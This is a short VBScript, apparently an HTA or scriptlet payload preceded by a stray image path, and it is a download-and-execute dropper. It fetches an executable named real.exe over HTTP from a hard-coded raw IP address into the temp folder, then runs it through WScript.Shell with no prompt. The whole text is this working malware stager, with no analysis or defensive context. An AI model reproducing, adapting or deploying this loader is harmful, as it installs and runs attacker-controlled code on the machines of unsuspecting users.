 <script language="VBScript">
<![CDATA[
' Set your settings
Set filesys = CreateObject("Scripting.FileSystemObject")
Set tempfolder = filesys.GetSpecialFolder(2)
Set obj = CreateObject("WScript.Shell")
obj.CurrentDirectory = tempfolder
strFileURL = "http://51.68.120.61/real.exe"
strHDLocation = "real.exe"
' Fetch the file
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET", strFileURL, false
objXMLHTTP.send()
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1 'adTypeBinary
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position = 0    'Set the stream position to the start
Set objFSO = Createobject("Scripting.FileSystemObject")
If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
Set objFSO = Nothing
objADOStream.SaveToFile strHDLocation
objADOStream.Close
Set objADOStream = Nothing
End if
Set objXMLHTTP = Nothing
Set objShell = CreateObject("WScript.Shell")
' Execute the connection
objShell.Exec("real.exe")
]]>
</script>